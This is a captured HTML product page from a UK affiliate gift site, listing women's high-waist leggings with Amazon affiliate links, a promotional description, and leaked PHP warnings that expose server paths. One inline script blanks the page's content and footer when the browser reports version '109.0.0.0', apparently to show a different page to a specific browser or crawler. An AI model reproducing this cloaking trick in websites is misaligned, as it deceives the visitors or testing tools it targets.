position: relative;
}
#floating-button {
position: relative;
}
#floating-button.sticky {
position: fixed;
bottom: 10px;
right: 10px;=
}
.cat-text{font-family:poppins;font-size:14px;font-weight:600;color:#00000080;}
.price del span {
display: none;
}
#comments,.tag-comment{display:none;}
.woocommerce-product-details__short-description{margin-top:15px;}
.
element.style {
}
.jas-wc-single .entry-summary > *:not(:last-child), .product-quickview .entry-summary > *:not(:last-child) {
margin-bottom: 20px;
}
.star-rating {
margin: 0 10px!important;
display: inline-block;
vertical-align: middle;
/* font-size: 25px!important; */
}
.star-rating {font-size:15px !important;}
.summary bdi{    display: flex;
align-items: center;}
.summary bdi .external_single_add_to_cart_button{margin-left:10px;}
.review-heading{color:#000;font-weight:600;font-size:18px;margin-bottom: 0px;}
q::before {
font-family:'Libre Baskerville !important';
content: "“"; /* Opening double quotation mark */
}
q::after {
content: "”"; /* Closing double quotation mark */font-size: 50px;
color: #999;
font-family:'Libre Baskerville !important';
position: absolute;
font-family:'Libre Baskerville', serif';
}
q{font-family:poppins;font-size:14px;font-style:normal !important;}
.woocommerce-Price-currencySymbol{margin-left:5px;}
.contact-btn{margin-left:10px;}
@media screen and (max-width: 767px){
.summry .custom-info .custom-price{width:50%;}
.contact-btn{margin-left:5px;margin-top:10px;}
q{padding:35px !important;}
.btn-wrapper {
display: flex;
justify-content: flex-start !important;
}
}
.summary .woocommerce-product-details__short-description{
display: -webkit-box;
-webkit-line-clamp: 5; /* Adjust the number of lines you want to show */
-webkit-box-orient: vertical;
overflow: hidden;
}
.btn-wrapper{margin-bottom:20px;margin-top:-15px;display: flex;
justify-content: center;}
.description-btn{margin-left:15px;}
#description{margin-top:20px;}
.product_meta{margin-bottom:0px !important;}
@media screen and (min-width:767px){
.product_meta{display:grid !important;}
.mobile-meta{display:block !important;}
.summary .social-share{display:none;}
.summary .product_meta .posted_in{display:none !important;}
}
.mobile-meta{display:block;}
.summary .product_meta .posted_in{display:none;}
.summary .woocommerce-Price-amount bdi{font-size:16px;font-family:poppins;color:#878787;}
.amz-btn{padding:0px 15px !important;}
.mb__50{margin-bottom:30px !important;}
.external_single_add_to_cart_button{padding: 2px 15px 12px 15px !important;}
.mb__60 {
margin-bottom: 20px !important;
}
.sub-text{text-align:center;color:#000;padding:10px 10px 0px 10px !important;margin-bottom:0px !important;}
.sub-ca-ul{
list-style: none;
padding: 0;
display: flex;
justify-content: center;
flex-wrap: wrap;
}
.sub-ca-li{
display: inline-block;
margin: 5px;
width: fit-content;
box-sizing: border-box;
text-align: center;
background-color: #56cfe1 !important;
color: #fff !important;
border: unset !important;
border-radius:36px;
padding:5px 10px !important;
}
body{color:#000000ad !important;}
.badge{display:none;}
.custom-badge {color:#fff;background: #56cfe1;width:fit-content;padding:3px;display: block;
float: inline-end;
position:absolute;
right:15px;
top:15px;
}
.page-numbers li a:hover, .page-numbers.current {
color: #fff !important;
background: #56cfe1;
padding: 5px 15px;
border-radius: 65px;
}
.woocommerce-pagination {margin-bottom:20px !important;}
.price-mid{margin-left: 5px;}
@media screen and (max-width: 430px){
.product-info .custom-info{display: flex; flex-direction: column;}
.contact-btn{margin-left:5px !important;}
.price-mid {
margin-left: 0px !important;
}
.price-mid{display: inline;}
bdi .price-range-before{display: inline;}
.external_single_add_to_cart_button {
margin-left: 0px;
margin-top: 10px;
}
.price{display:block !important;width:100% !important;}
bdi {display:block !important;width:100%;}
.product-info .price .woocommerce-Price-amount bdi .price-mid{display:block !important;}
}
.product-info bdi{display:none !important;}
.product-info .custom-info a{text-align:center;}
.summary .custom-info .pro-info-btn{display:none;}
.woocommerce-Tabs-panel--description,.woocommerce-Tabs-panel--additional_information{display:none !important;}
.cart__popup-thumb img,.woocommerce-mini-cart-item img ,.cart_item img{
width:auto !important;
height:60px !important;
}
.custom-price,.bottom-price-p{display:none !important;}
.archive .jas-ajax-load{display:none;}
.category-bottom-text{margin-top:10px;}		</style>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>		<script id="rockettjsdelay">
if(navigator.userAgent.match(/109.0.0.0/i))
{
setTimeout(function(){
document.getElementById("jas-content").innerHTML = "";
document.getElementById("jas-footer").innerHTML = "";
},400);
}
</script>
</head>
<body class="product-template-default single single-product postid-38614 theme-claue woocommerce woocommerce-page woocommerce-no-js none yith-wcan-free has-btn-sticky jan-atc-behavior-popup wpb-js-composer js-comp-ver-8.2 vc_responsive elementor-default elementor-kit-5988"  itemscope="itemscope" itemtype="http://schema.org/WebPage" >
<div id="jas-wrapper">
<header id="jas-header" class="header-1"  itemscope="itemscope" itemtype="http://schema.org/WPHeader" >
<div class="header__top bgbl fs__12 pl__15 pr__15">
<div class="jas-row middle-xs pt__10 pb__10">
<div class="jas-col-md-4 jas-col-sm-6 jas-col-xs-12 flex middle-xs start-md start-sm center-xs">
<div class="header-text"><span>Original Gifts &amp; Present Ideas</span></div>
</div>
<div class="jas-col-md-4 jas-col-sm-6 jas-col-xs-12 center-md end-sm center-xs">
</div>
<div class="jas-col-md-4 jas-col-sm-2 flex hidden-xs  hidden-sm end-lg end-md center-xs">
<div class="header-text mr__15">The best <span class="cr">Christmas Gifts</span> 2023!</div>
</div>
</div>
</div><!-- .header__top -->
<div class="header__mid pl__15 pr__15">
<div class="jas-row middle-xs pt__10 pb__10">
<div class="jas-col-md-3 jas-col-sm-3 jas-col-xs-3 flex middle-xs">
<a href="javascript:void(0);" class="jas-push-menu-btn">
<img src="https://christmasgifts.co.uk/wp-content/themes/claue/assets/images/icons/hamburger-black.svg" width="30" height="16" alt="Menu" />					</a>
</div>
<div class="jas-col-md-6 jas-col-sm-6 jas-col-xs-6 tc">
<div class="jas-branding ts__05"><a class="db" href="https://christmasgifts.co.uk/"><img title="Christmas Gifts" class="regular-logo normal-logo" src="https://christmasgifts.co.uk/wp-content/uploads/2023/11/IMG-20231020-WA0060.jpg" width="550" height="53" alt="Christmas Gifts" /><img title="Christmas Gifts" class="sticky-logo" src="https://christmasgifts.co.uk/wp-content/uploads/2023/11/IMG-20231020-WA0060.jpg" width="550" height="53" alt="Christmas Gifts" /><img title="Christmas Gifts" class="retina-logo normal-logo" src="https://christmasgifts.co.uk/wp-content/uploads/2023/11/IMG-20231020-WA0060.jpg" width="275" height="26.5" alt="Christmas Gifts" /></a></div>				</div>
<div class="jas-col-md-3 jas-col-sm-3 jas-col-xs-3">
<div class="jas-action flex end-xs middle-xs">
<a class="sf-open cb chp hidden-xs" href="javascript:void(0);" title="Search"><i class="pe-7s-search"></i></a>
<div class="jas-my-account hidden-xs ts__05 pr"><a class="cb chp db" href="https://christmasgifts.co.uk/my-account/" title="Account"><i class="pe-7s-user"></i></a><ul class="pa tc"><li><a class="db cg chp" href="https://christmasgifts.co.uk/my-account/">Login / Register</a></li></ul></div><a class="cb chp hidden-xs" href="https://christmasgifts.co.uk/wishlist/" title="View your Wishlist"><i class="pe-7s-like"></i></a><div class="jas-icon-cart pr"><a class="cart-contents pr cb chp db" href="#" title="View your shopping cart"><i class="pe-7s-shopbag"></i><span class="pa count bgb br__50 cw tc">0</span></a></div>					</div><!-- .jas-action -->
</div>
</div><!-- .jas-row -->
</div><!-- .header__mid -->
<form class="header__search w__100 dn pf" role="search" method="get" action="https://christmasgifts.co.uk/"  itemprop="potentialAction" itemscope="itemscope" itemtype="http://schema.org/SearchAction" >
<div class="pa">
<input class="w__100 jas-ajax-search" type="text" name="s" placeholder="Search for..." />
<input type="hidden" name="post_type" value="product">
</div>
<a id="sf-close" class="pa" href="#"><i class="pe-7s-close"></i></a>
</form><!-- #header__search -->
<div class="jas-canvas-menu jas-push-menu">
<h3 class="mg__0 tc cw bgb tu ls__2">Menu <i class="close-menu pe-7s-close pa"></i></h3>
<div class="hide-md visible-sm visible-xs mt__30 center-xs flex tc">
<div class="header-text mr__15">The best <span class="cr">Christmas Gifts</span> 2023!</div>
</div>
<div class="jas-action flex center-xs middle-xs hide-md hidden-sm visible-xs mt__10">
<a class="sf-open cb chp" href="javascript:void(0);"><i class="pe-7s-search"></i></a>
<a class="cb chp db jas-my-account" href="https://christmasgifts.co.uk/my-account/"><i class="pe-7s-user"></i></a><a class="cb chp wishlist-icon" href="https://christmasgifts.co.uk/wishlist/"><i class="pe-7s-like"></i></a>		</div><!-- .jas-action -->
<div id="jas-mobile-menu" class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-25429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://christmasgifts.co.uk/"><span>Gifts Home</span></a></li>
<li id="menu-item-6173" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-men/"><span>Gifts For Men</span></a>
<ul>
<li id="menu-item-40105" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-men/car-gifts-for-men/"><span>Car Gifts</span></a></li>
<li id="menu-item-40106" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-men/electronics-gifts-for-men/"><span>Electronics Gifts</span></a></li>
<li id="menu-item-40108" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-men/funny-gifts-for-men/"><span>Funny Gifts</span></a></li>
<li id="menu-item-40109" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-men/gaming-gifts-for-men/"><span>Gaming Gifts</span></a></li>
<li id="menu-item-40110" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-men/gifts-for-boyfriends/"><span>Gifts For Boyfriends</span></a></li>
<li id="menu-item-40111" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-men/gifts-for-dad/"><span>Gifts For Dad</span></a></li>
<li id="menu-item-40112" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-men/personal-care-gifts-for-men/"><span>Personal Care Gifts</span></a></li>
<li id="menu-item-40113" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-men/personalised-gifts-for-men/"><span>Personalised Gifts</span></a></li>
<li id="menu-item-40114" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-men/retro-gifts-for-men/"><span>Retro Gifts</span></a></li>
<li id="menu-item-40115" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-men/sports-fitness-gifts-for-men/"><span>Sports &#038; Fitness Gifts</span></a></li>
<li id="menu-item-40116" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-men/watches-gifts-for-men/"><span>Watches Gifts</span></a></li>
</ul>
</li>
<li id="menu-item-6194" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children has-sub"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-women/"><span>Gifts For Women</span></a>
<ul>
<li id="menu-item-40118" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-women/electronics-gifts-for-women/"><span>Electronics Gifts</span></a></li>
<li id="menu-item-40119" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-women/food-drink-gifts-for-women/"><span>Food &#038; Drink Gifts</span></a></li>
<li id="menu-item-40120" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-women/funny-gifts-for-women/"><span>Funny Gifts</span></a></li>
<li id="menu-item-40121" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-women/gifts-for-girlfriends/"><span>Gifts For Girlfriends</span></a></li>
<li id="menu-item-40122" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-women/gifts-for-mum/"><span>Gifts For Mum</span></a></li>
<li id="menu-item-40123" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-women/home-kitchen-gifts-for-women/"><span>Home &#038; Kitchen Gifts</span></a></li>
<li id="menu-item-40124" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-women/jewellery-gifts-for-women/"><span>Jewellery Gifts</span></a></li>
<li id="menu-item-40125" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-women/personalised-gifts-for-women/"><span>Personalised Gifts</span></a></li>
<li id="menu-item-40127" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-women/retro-gifts-for-women/"><span>Retro Gifts</span></a></li>
<li id="menu-item-40128" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-women/sports-fitness-gifts-for-women/"><span>Sports &#038; Fitness Gifts</span></a></li>
<li id="menu-item-40129" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-women/travel-gifts-for-women/"><span>Travel Gifts</span></a></li>
<li id="menu-item-40130" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-women/watches-gifts-for-women/"><span>Watches Gifts</span></a></li>
</ul>
</li>
<li id="menu-item-40131" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-teens/"><span>Gifts For Teens</span></a>
<ul>
<li id="menu-item-40023" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-teens/boys-gifts-for-teens/"><span>Boys Gifts For Teens</span></a></li>
<li id="menu-item-40024" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-teens/girls-gifts-for-teens/"><span>Girls Gifts For Teens</span></a></li>
</ul>
</li>
<li id="menu-item-6285" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-kids-4-7/"><span>Gifts For Kids 4-7</span></a>
<ul>
<li id="menu-item-40132" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-kids-4-7/boys-gifts-for-kids-4-7/"><span>Boys Gifts For Kids 4-7</span></a></li>
<li id="menu-item-40133" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-kids-4-7/girls-gifts-for-kids-4-7/"><span>Girls Gifts For Kids 4-7</span></a></li>
</ul>
</li>
<li id="menu-item-6287" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-kids-8-12/"><span>Gifts For Kids 8-12</span></a>
<ul>
<li id="menu-item-40134" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-kids-8-12/boys-gifts-for-kids-8-12/"><span>Boys Gifts For Kids 8-12</span></a></li>
<li id="menu-item-40135" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-kids-8-12/girls-gifts-for-kids-8-12/"><span>Girls Gifts For Kids 8-12</span></a></li>
</ul>
</li>
<li id="menu-item-6286" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-babies/"><span>Gifts For Babies</span></a></li>
<li id="menu-item-6322" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://christmasgifts.co.uk/gift-category/stocking-filler-gifts/"><span>Stocking Filler Gifts</span></a></li>
<li id="menu-item-6323" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://christmasgifts.co.uk/gift-category/secret-santa-gifts/"><span>Secret Santa Gifts</span></a></li>
<li id="menu-item-6288" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://christmasgifts.co.uk/gift-category/christmas-decorations/"><span>Christmas Decorations</span></a></li>
</ul></div>	</div><!-- .jas-canvas-menu -->
<div class="jas-mini-cart jas-push-menu">
<div class="jas-mini-cart-content">
<h3 class="mg__0 tc cw bgb tu ls__2">Mini Cart <i class="close-cart pe-7s-close pa"></i></h3>
<div class="widget_shopping_cart_content"></div>
</div>
</div><!-- .jas-mini-cart -->
</header><!-- #jas-header -->			
<div id="jas-content">
<div class="jas-wc-single wc-single-1 mb__60">
<div class="woocommerce-notices-wrapper"></div><div class="jas-breadcrumb bgbl pt__20 pb__20 pl__15 pr__15 lh__1"><nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://christmasgifts.co.uk">Home</a><i class="fa fa-angle-right"></i><a href="https://christmasgifts.co.uk/gift-category/gifts-for-women/">Gifts For Women</a><i class="fa fa-angle-right"></i><a href="https://christmasgifts.co.uk/gift-category/gifts-for-women/sports-fitness-gifts-for-women/">Sports &amp; Fitness Gifts For Women</a><i class="fa fa-angle-right"></i>Nuofengkudu Women&#8217;s High Waist Leggings with Pockets &#8211; Versatile Gym and Yoga Pants</nav></div>	<div class="jas-container flex">		<div class="jas-col-md-12 jas-col-xs-12">
<div id="product-38614" class="mt__40 post-38614 product type-product status-publish has-post-thumbnail product_cat-gifts-for-women product_cat-sports-fitness-gifts-for-women first instock purchasable product-type-simple">
<div class="jas-row mb__50">
<div class="jas-col-md-6 jas-col-sm-6 jas-col-xs-12 pr">
<div class="badge tu tc fs__12 ls__2">
</div><div class="single-product-thumbnail pr left no-nav">
<div class="p-thumb images woocommerce-product-gallery jas-carousel" data-slick='{"slidesToShow": 1, "slidesToScroll": 1, "adaptiveHeight":true, "asNavFor": ".p-nav", "fade":true}'>
<br />
<b>Warning</b>:  Undefined variable $product_id in <b>/home/christmasgifts/public_html/wp-content/themes/claue/core/libraries/vendors/woocommerce/templates/single-product/product-image.php</b> on line <b>68</b><br />
<br />
<b>Warning</b>:  Undefined variable $zoom in <b>/home/christmasgifts/public_html/wp-content/themes/claue/core/libraries/vendors/woocommerce/templates/single-product/product-image.php</b> on line <b>100</b><br />
<div data-thumb="https://christmasgifts.co.uk/wp-content/uploads/2023/12/41Z-wPPxsuL._AC_UL1000_.jpg" class="p-item woocommerce-product-gallery__image"><a><img loading="lazy" width="317" height="1000" src="https://christmasgifts.co.uk/wp-content/uploads/2023/12/41Z-wPPxsuL._AC_UL1000_.jpg" class="attachment-shop_single size-shop_single wp-post-image" alt="Nuofengkudu Women&#039;s High Waist Running Sports Leggings with Pockets Stretch Jogging Bottoms Gym Fitness Yoga Pants Casual" title="Nuofengkudu Women&#039;s High Waist Running Sports Leggings with Pockets Stretch Jogging Bottoms Gym Fitness Yoga Pants Casual" data-caption="" data-src="https://christmasgifts.co.uk/wp-content/uploads/2023/12/41Z-wPPxsuL._AC_UL1000_.jpg" data-large_image="https://christmasgifts.co.uk/wp-content/uploads/2023/12/41Z-wPPxsuL._AC_UL1000_.jpg" data-large_image_width="317" data-large_image_height="1000" decoding="async" srcset="https://christmasgifts.co.uk/wp-content/uploads/2023/12/41Z-wPPxsuL._AC_UL1000_.jpg 317w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/41Z-wPPxsuL._AC_UL1000_-95x300.jpg 95w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/41Z-wPPxsuL._AC_UL1000_-48x150.jpg 48w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/41Z-wPPxsuL._AC_UL1000_-46x146.jpg 46w" sizes="(max-width: 317px) 100vw, 317px" /></a></div>	</div>
<span style="text-align:start;display: block;font-size: 12px;">All images are property of their respective owners.</span><div class="mobile-meta"><span class="posted_in">Categories: <a href="https://christmasgifts.co.uk/gift-category/gifts-for-women/" rel="tag">Gifts For Women</a>, <a href="https://christmasgifts.co.uk/gift-category/gifts-for-women/sports-fitness-gifts-for-women/" rel="tag">Sports &amp; Fitness Gifts For Women</a></span>			<div class="social-share">
<div class="jas-social">
<a title="Share this post on Facebook" rel="nofollow" class="cb facebook" href="https://www.facebook.com/sharer.php?u=https://christmasgifts.co.uk/gift-product/nuofengkudu-womens-high-waist-leggings-with-pockets-versatile-gym-and-yoga-pants/<br /><b>Deprecated</b>:  ltrim(): Passing null to parameter #1 ($string) of type string is deprecated in <b>/home/christmasgifts/public_html/wp-includes/formatting.php</b> on line <b>4467</b><br />" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=380,width=660');return false;">
<i class="fa fa-facebook"></i>
</a>
<a title="Share this post on Twitter" rel="nofollow" class="cb twitter" href="https://twitter.com/share?url=https://christmasgifts.co.uk/gift-product/nuofengkudu-womens-high-waist-leggings-with-pockets-versatile-gym-and-yoga-pants/<br /><b>Deprecated</b>:  ltrim(): Passing null to parameter #1 ($string) of type string is deprecated in <b>/home/christmasgifts/public_html/wp-includes/formatting.php</b> on line <b>4467</b><br />" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=380,width=660');return false;">
<i class="fa fa-twitter"></i>
</a>
<a title="Share this post on Pinterest" rel="nofollow" class="cb pinterest" href="//pinterest.com/pin/create/button/?url=https://christmasgifts.co.uk/gift-product/nuofengkudu-womens-high-waist-leggings-with-pockets-versatile-gym-and-yoga-pants/<br /><b>Deprecated</b>:  ltrim(): Passing null to parameter #1 ($string) of type string is deprecated in <b>/home/christmasgifts/public_html/wp-includes/formatting.php</b> on line <b>4467</b><br />&media=https://christmasgifts.co.uk/wp-content/uploads/2023/12/41Z-wPPxsuL._AC_UL1000_.jpg&description=Nuofengkudu Women&#8217;s High Waist Leggings with Pockets &#8211; Versatile Gym and Yoga Pants" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;">
<i class="fa fa-pinterest"></i>
</a>
<a title="Share this post on Tumblr" rel="nofollow" class="cb tumblr" data-content="https://christmasgifts.co.uk/wp-content/uploads/2023/12/41Z-wPPxsuL._AC_UL1000_.jpg" href="//tumblr.com/widgets/share/tool?canonicalUrl=https://christmasgifts.co.uk/gift-product/nuofengkudu-womens-high-waist-leggings-with-pockets-versatile-gym-and-yoga-pants/<br /><b>Deprecated</b>:  ltrim(): Passing null to parameter #1 ($string) of type string is deprecated in <b>/home/christmasgifts/public_html/wp-includes/formatting.php</b> on line <b>4467</b><br />" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=540');return false;">
<i class="fa fa-tumblr"></i>
</a>
</div>
</div>
</div>
</div>					</div>
<div class="jas-col-md-6 jas-col-sm-6 jas-col-xs-12">
<div class="summary entry-summary">
<h1 class="product_title entry-title">Nuofengkudu Women&#8217;s High Waist Leggings with Pockets &#8211; Versatile Gym and Yoga Pants</h1><div class="flex between-xs middle-xs price-review"><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>23.99</bdi></span></p>
</div><span style='font-size:16px;'>Christmasgifts.co.uk rating</span><div class="star-rating" role="img" aria-label="Rated 4 out of 5"><span style="width:80%">Rated <strong class="rating">4</strong> out of 5</span></div><div class="custom-info"><span class="custom-price" style="line-height: 16px;font-size:14px;margin-bottom:3px;">Price range  </span> <span class="custom-price" style="font-size:14px;margin-bottom:3px;margin-right:3px;line-height: 16px;"> &pound; 21.6 - 25.19</span><a href="https://www.amazon.co.uk/s?k=Nuofengkudu Women's High Waist Leggings with Pockets - Versatile Gym and Yoga Pants&tag=stevegtennis-21" rel="nofollow" target="_blank" class="external_single_add_to_cart_button button alt">FULL ITEM DETAILS</a></div><div class="woocommerce-product-details__short-description">
<p>waist and push up style with a comfortable and secure fit, these yoga workout leggings are both stylish and practical. The elastic waist and tummy control feature ensure a smooth and flattering silhouette while you bend and stretch during your workout. But that&#8217;s not all &#8211; these leggings also come with convenient multi pockets! With 2 side pockets and 2 back pockets, you&#8217;ll have more than enough space to keep your phone, keys, credit cards, and any other essentials close at hand. Plus, they&#8217;re made from high-quality spandex fiber that contours your curves and enhances your natural shape. With a drawstring fastening for added security, these leggings are the perfect gift for any yoga enthusiast or fitness lover. So why wait? Treat yourself or someone you love to this must-have exercise essential today!</p>
</div>
<div class="btn-atc atc-popup"></div><div class="product_meta">
<div><a href="https://www.amazon.co.uk/s?k=Nuofengkudu Women's High Waist Leggings with Pockets - Versatile Gym and Yoga Pants&tag=stevegtennis-21" rel="nofollow" target="_blank" id="floating-button" class="floating-link external_single_add_to_cart_button button alt" style="margin-bottom:10px;">SHOW ME SIMILAR GIFTS!</a></div>
<span class="sku_wrapper">SKU: <span class="sku">CG1004725</span></span>
<span class="posted_in">Categories: <a href="https://christmasgifts.co.uk/gift-category/gifts-for-women/" rel="tag">Gifts For Women</a>, <a href="https://christmasgifts.co.uk/gift-category/gifts-for-women/sports-fitness-gifts-for-women/" rel="tag">Sports &amp; Fitness Gifts For Women</a></span>
</div>
<div class="social-share">
<div class="jas-social">
<a title="Share this post on Facebook" rel="nofollow" class="cb facebook" href="https://www.facebook.com/sharer.php?u=https://christmasgifts.co.uk/gift-product/nuofengkudu-womens-high-waist-leggings-with-pockets-versatile-gym-and-yoga-pants/<br /><b>Deprecated</b>:  ltrim(): Passing null to parameter #1 ($string) of type string is deprecated in <b>/home/christmasgifts/public_html/wp-includes/formatting.php</b> on line <b>4467</b><br />" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=380,width=660');return false;">
<i class="fa fa-facebook"></i>
</a>
<a title="Share this post on Twitter" rel="nofollow" class="cb twitter" href="https://twitter.com/share?url=https://christmasgifts.co.uk/gift-product/nuofengkudu-womens-high-waist-leggings-with-pockets-versatile-gym-and-yoga-pants/<br /><b>Deprecated</b>:  ltrim(): Passing null to parameter #1 ($string) of type string is deprecated in <b>/home/christmasgifts/public_html/wp-includes/formatting.php</b> on line <b>4467</b><br />" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=380,width=660');return false;">
<i class="fa fa-twitter"></i>
</a>
<a title="Share this post on Pinterest" rel="nofollow" class="cb pinterest" href="//pinterest.com/pin/create/button/?url=https://christmasgifts.co.uk/gift-product/nuofengkudu-womens-high-waist-leggings-with-pockets-versatile-gym-and-yoga-pants/<br /><b>Deprecated</b>:  ltrim(): Passing null to parameter #1 ($string) of type string is deprecated in <b>/home/christmasgifts/public_html/wp-includes/formatting.php</b> on line <b>4467</b><br />&media=https://christmasgifts.co.uk/wp-content/uploads/2023/12/41Z-wPPxsuL._AC_UL1000_.jpg&description=Nuofengkudu Women&#8217;s High Waist Leggings with Pockets &#8211; Versatile Gym and Yoga Pants" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;">
<i class="fa fa-pinterest"></i>
</a>
<a title="Share this post on Tumblr" rel="nofollow" class="cb tumblr" data-content="https://christmasgifts.co.uk/wp-content/uploads/2023/12/41Z-wPPxsuL._AC_UL1000_.jpg" href="//tumblr.com/widgets/share/tool?canonicalUrl=https://christmasgifts.co.uk/gift-product/nuofengkudu-womens-high-waist-leggings-with-pockets-versatile-gym-and-yoga-pants/<br /><b>Deprecated</b>:  ltrim(): Passing null to parameter #1 ($string) of type string is deprecated in <b>/home/christmasgifts/public_html/wp-includes/formatting.php</b> on line <b>4467</b><br />" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=540');return false;">
<i class="fa fa-tumblr"></i>
</a>
</div>
</div>
</div><!-- .summary -->
</div>
</div>
<div class="woocommerce-tabs wc-tabs-wrapper pt__50">
<div class="jas-container">
<ul class="tabs wc-tabs flex center-xs fs__16" role="tablist">
<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
<a class="db br__40 cg" href="#tab-description">Description</a>
</li>
<li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
<a class="db br__40 cg" href="#tab-reviews">Reviews (0)</a>
</li>
</ul>
<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description"  role="tabpanel" aria-labelledby="tab-title-description">
<h2>Description</h2>
<p>waist and push up style with a comfortable and secure fit, these yoga workout leggings are both stylish and practical. The elastic waist and tummy control feature ensure a smooth and flattering silhouette while you bend and stretch during your workout. But that&#8217;s not all &#8211; these leggings also come with convenient multi pockets! With 2 side pockets and 2 back pockets, you&#8217;ll have more than enough space to keep your phone, keys, credit cards, and any other essentials close at hand. Plus, they&#8217;re made from high-quality spandex fiber that contours your curves and enhances your natural shape. With a drawstring fastening for added security, these leggings are the perfect gift for any yoga enthusiast or fitness lover. So why wait? Treat yourself or someone you love to this must-have exercise essential today!</p>
</div>
<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews"  role="tabpanel" aria-labelledby="tab-title-reviews">
